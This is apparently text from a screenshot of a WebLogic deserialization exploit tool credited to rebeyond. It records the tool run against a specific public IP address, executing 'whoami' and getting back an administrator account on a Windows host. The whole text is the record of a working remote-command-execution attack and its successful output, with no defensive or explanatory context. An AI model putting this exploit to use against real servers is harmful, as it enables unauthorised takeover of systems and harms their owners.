 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.6.173.106 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-lrfvfc049o0\administrator
www.wooyun.org